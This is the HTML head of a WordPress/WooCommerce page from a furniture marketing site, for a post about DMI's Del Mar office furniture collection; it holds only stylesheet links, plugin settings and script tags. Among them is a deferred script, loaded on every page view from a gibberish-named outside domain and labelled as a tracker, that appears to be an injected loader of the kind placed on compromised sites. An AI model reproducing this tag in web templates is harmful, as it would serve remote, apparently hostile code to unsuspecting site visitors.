

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/del-mar-collection-from-dmi-office-furniture/
body_size: 20975
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="3a1e9954fd55fd06881370d5-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Del Mar Collection from DMI Office Furniture &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"088a7753d1","_rest_nonce":"18ac7747f0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"088a7753d1","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/efdb5c1f7e2c4a67c994bf4d521c10be.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1478969032,"emailEncoderPassKey":"32f6495ff9eab571dcb40665049e6b51","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fdel-mar-collection-from-dmi-office-furniture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fdel-mar-collection-from-dmi-office-furniture%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3a1e9954fd55fd06881370d5-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769028417" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"7d1568ab35","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/3360" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
